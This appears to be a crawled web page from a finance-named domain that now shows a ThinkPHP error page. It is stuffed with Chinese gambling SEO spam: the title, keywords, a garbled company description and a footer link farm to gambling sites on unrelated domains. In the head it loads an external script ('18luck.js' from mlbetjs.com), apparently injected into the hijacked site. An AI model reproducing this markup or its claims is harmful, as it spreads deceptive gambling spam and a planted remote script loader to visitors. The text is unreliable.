

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noloadstocks.com/when-to-run-facebook-ads/
body_size: 1661
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>华体会网页版页面登录-华体会(中国)</title>
<meta content="华体会网页版页面登录,华体会(中国)" name="keywords"/>
<meta content="💖华体会网页版页面登录 【安琪拉推荐㊗️稳赢】创始于1980月（2004年4月在港交所上市），位于河北迁安经济开发区，历经三十多年的创业与革新，在“以实业报国 创百年强企”的愿景指引下华体会网页版页面登录【安琪拉推荐】坚持发展，抢抓机遇，使产品结构及市场定位发生了历史性的变化，以市场为导向，健全和完善营销网络和售后服务体系，真正让用户满意。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/6/x4/18luck.js" type="text/javascript"></script>
<meta content="text/html;charset=utf-8" http-equiv="content-type"/>
<meta content="EditPlus" name="Generator"/>
<style>
body{
	font-family: 'Microsoft Yahei', Verdana, arial, sans-serif;
	font-size:14px;
}
a{text-decoration:none;color:#174B73;}
a:hover{ text-decoration:none;color:#FF6600;}
h2{
	border-bottom:1px solid #DDD;
	padding:8px 0;
    font-size:25px;
}
.title{
	margin:4px 0;
	color:#F60;
	font-weight:bold;
}
.message,#trace{
	padding:1em;
	border:solid 1px #000;
	margin:10px 0;
	background:#FFD;
	line-height:150%;
}
.message{
	background:#FFD;
	color:#2E2E2E;
		border:1px solid #E0E0E0;
}
#trace{
	background:#E7F7FF;
	border:1px solid #E0E0E0;
	color:#535353;
}
.notice{
    padding:10px;
	margin:5px;
	color:#666;
	background:#FCFCFC;
	border:1px solid #E0E0E0;
}
.red{
	color:red;
	font-weight:bold;
}
</style>
</head>
<body>
<div class="notice">
<h2>系统发生错误 </h2>
<div>您可以选择 [ <a href="/ImNccYSbrt/index.php">重试</a> ] [ <a href="javascript:history.back()">返回</a> ] 或者 [ <a href="/when-to-run-facebook-ads/">回到首页</a> ]</div>
<p class="title">[ 错误信息 ]</p>
<p class="message">无法加载模块when-to-run-facebook-ads</p>
</div>
<div align="center" style="color:#FF3300;margin:5pt;font-family:Verdana"> ThinkPHP <sup style="color:gray;font-size:9pt">2.0</sup><span style="color:silver"> { Fast &amp; Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]</span>
</div>
<div class="link">
<a href="http://www.frascalli.com">万搏网页版</a> | <a href="http://www.casarescate.com">玩球官方网站</a> | <a href="http://www.1anne1bebek.com">LETOU.COM</a> | <a href="http://www.searchpersonalloans.com">好博平台_好博（中国）</a> | <a href="http://www.agprorealty.com">博鱼在线（中国）唯一官方网站</a> | <a href="http://www.tldblogger.com">玩球通平台</a> | <a href="http://www.evaandlucas.com">心博网页版页面登录</a> | <a href="http://www.hrmastl.com">乐竞网页版</a> | <a href="http://www.dadshrine.com">时博网页版</a> | 
</div>
</body>
</html>
